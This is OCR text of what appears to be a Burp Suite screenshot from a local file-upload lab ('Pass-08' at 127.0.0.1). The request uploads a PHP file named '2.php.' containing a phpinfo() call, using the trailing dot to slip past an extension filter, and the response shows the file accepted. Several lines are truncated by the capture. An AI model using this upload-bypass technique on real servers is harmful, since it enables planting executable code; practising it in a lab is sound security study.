 请求
Pretty 原始 \n Actions
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-08/index.php?a
ction=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryhh9ZnJoTiEJpeOdq
22 Content-Disposition: form-data; name="
upload_file"; filename="2.php."
23 Content-Type: application/octet-stream
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryhh9ZnJoTiEJpeOdq
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryhh9ZnJoTiEJpeOdq--
? Search... 没有匹配
完成
响应
Pretty 原始 Render \n Actions
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" m
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type=
63 <input class="button" type="sub
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/2.php." wid
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
? Search... 没有匹配